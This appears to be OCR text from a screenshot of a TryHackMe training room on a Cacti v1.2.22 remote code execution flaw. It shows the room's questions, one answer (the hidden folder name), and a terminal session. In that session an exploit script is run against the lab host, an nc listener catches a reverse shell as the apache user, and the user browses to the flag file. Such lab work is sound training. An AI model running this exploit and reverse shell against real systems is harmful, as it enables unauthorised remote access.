 Applications Places System
Sat 25 Nov, 21:44
TryHackMe | Cactus
Cacti v1.2.22 - Remote Co
502 Bad Gateway
https://tryhackme.com/room/cactus#
4
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Title
IP Address
Expires
Cactus Analysis VM
10.10.53.105
1h 03m 35s
?
Add 1 hour
Terminate
As shown in the image above, the exploit worked since a reverse shell connection was established on the attacker's
listener.
Answer the questions below
What is the name of the hidden folder located in /var/www/html?
f39f9db5a7695930f1b267a4d33b092b
Correct Answer
Hint
What is the content of the flag.txt file located in the hidden folder?
Answer format: ***{********************************}
Submit
Task 4 Detection - Log Analysis and Alerting
Task 5 Detection - Security Event and Information Management (SIEM)
Task 6 Mitigation - Industry Practices and Advanced Methods
Task 7 Conclusion
Created by tryhackme and ar33zy and Orzykf and l000g1c
QTerminal
VPN
Terminal
python3 exploit.py -u http://10.10.53.105/cacti/ -i 10.13.4.234 -p 443 - Parrot Terminal
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default ql
en 1000
link/ether 08:00:27:e7:f3:a6 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute enp0s3
valid_lft 85835sec preferred_lft 85835sec
inet6 fe80::fbcd:e4d1:34aa:c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group
default qlen 500
link/none
inet 10.13.4.234/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::6d77:1d7f:8312:66f0/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌─[parrot@parrot]─[~/tryhackme]
└──╼ $sudo nc -nvlp 443
[sudo] password for parrot:
listening on [any] 443 ...
connect to [10.13.4.234] from (UNKNOWN) [10.10.53.105] 43160
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$ cd /var/www/html
cd /var/www/html
bash-4.2$ ls
ls
PHPIDS
cacti
f39f9db5a7695930f1b267a4d33b092b
index.php
bash-4.2$ cd f39f9db5a7695930f1b267a4d33b092b
cd f39f9db5a7695930f1b267a4d33b092b
bash-4.2$ ls
ls
flag.txt
bash-4.2$ cat flag.tx
Menu
QTerminal
TryHackMe | Cactus ...
Burp Suite Profession...
3. Intruder attack of ht...